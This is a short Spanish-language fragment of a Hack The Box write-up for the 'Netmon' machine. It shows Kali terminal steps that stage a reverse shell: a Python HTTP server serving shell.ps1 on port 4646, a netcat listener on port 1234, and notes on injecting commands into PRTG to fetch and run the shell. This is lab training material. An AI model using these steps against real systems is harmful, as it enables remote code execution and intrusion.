 ┌──(activeport㉿kali)-[~/Htb/netmon/www]
└─$ ls
shell.ps1
┌──(activeport㉿kali)-[~/Htb/netmon/www]
└─$ python -m http.server 4646
Serving HTTP on 0.0.0.0 port 4646 (http://0.0.0.0:4646/) ...
┌──(activeport㉿kali)-[~/Htb/netmon/www]
└─$ nc -lvnp 1234
1 Nos creamos un directorio llamado www y movemos la shell dentro.
2 Iniciamos un servidor en python por el puerto 4646, para cuando inyectemos
los comandos en PRTG, se descargue la shell desde aca.
3 Ponemos el puerto 1234 en escucha asi cuando se ejecute shell.ps1 se nos de una shell por este puerto.
File System
Home